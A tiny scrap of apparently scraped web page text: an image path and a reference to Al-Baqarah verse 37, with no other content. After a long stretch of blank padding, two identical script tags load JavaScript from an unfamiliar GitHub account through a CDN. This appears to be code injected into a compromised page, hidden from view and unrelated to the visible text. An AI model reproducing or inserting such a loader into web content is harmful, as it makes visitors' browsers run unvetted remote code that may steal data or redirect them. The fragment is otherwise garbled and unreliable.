 ( - Al-Baqarah-37)                                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  